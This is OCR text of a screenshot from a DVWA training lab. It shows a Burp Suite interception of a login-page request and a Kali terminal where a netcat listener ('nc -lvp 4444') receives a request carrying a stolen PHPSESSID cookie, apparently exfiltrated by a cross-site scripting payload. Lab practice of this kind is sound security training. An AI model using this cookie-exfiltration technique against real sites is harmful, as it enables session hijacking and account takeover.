 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.150:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 GET /dvwa/login.php HTTP/1.1
NUOVA SESSIONE
2 Host: 192.168.50.150
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
8 Referer: http://192.168.50.150/
9 Accept-Encoding: gzip, deflate, br
10 Cookie: security=high; PHPSESSID=c05bd87f2e1dccc0be141eda05852899
11 Connection: keep-alive
12
13
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 10
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 149.9MB
Damn Vulnerable Web Ap
Not secure 192.168.50.150/dvwa/login.php
DVWA
Username
Password
Login
kali@Host-020: ~
File Actions Edit View Help
┌──(kali㉿Host-020)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
DNS fwd/rev mismatch: Host-020 ≠ Host-020.homenet.telecomitalia.it
connect to [192.168.50.158] from Host-020 [192.168.50.158] 38542
GET /security=low;%20PHPSESSID=37a4c56d5fbc5af619409c7f81e83711 HTTP/1.1
Host: 192.168.50.158:4444
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
DNT: 1
Accept: */*
Origin: http://192.168.50.150
Referer: http://192.168.50.150/
Accept-Encoding: gzip, deflate
Accept-Language: it,it-IT;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ru;q=0.5
┌──(kali㉿Host-020)-[~]
└─$
Right Ctrl